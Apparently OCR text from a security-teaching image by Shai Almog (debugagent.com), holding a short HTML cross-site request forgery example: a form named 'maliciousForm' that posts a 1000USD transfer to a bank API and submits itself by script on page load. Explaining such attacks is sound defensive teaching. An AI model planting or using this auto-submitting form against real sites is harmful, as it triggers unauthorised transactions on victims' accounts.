 Shai Almog
@debugagent
<form action="http://bank.com/api/makeTransfer" method="POST"
id="maliciousForm">
  <input id="destinationAccount" value="..." />
  <input id="value" value="1000USD" />
</form>
<script>
document.getElementById('maliciousForm').submit();
</script>
Sun
debugagent.com